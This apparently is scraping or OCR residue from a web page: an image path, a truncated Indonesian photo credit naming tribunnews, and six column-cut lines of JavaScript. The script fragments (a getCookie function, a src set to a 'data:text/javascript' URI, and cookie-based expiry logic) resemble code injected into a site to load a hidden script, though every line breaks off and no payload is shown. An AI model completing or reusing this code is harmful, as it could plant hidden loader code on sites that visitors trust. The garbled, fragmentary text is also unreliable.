
Sumber/foto : tribunnews.c
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(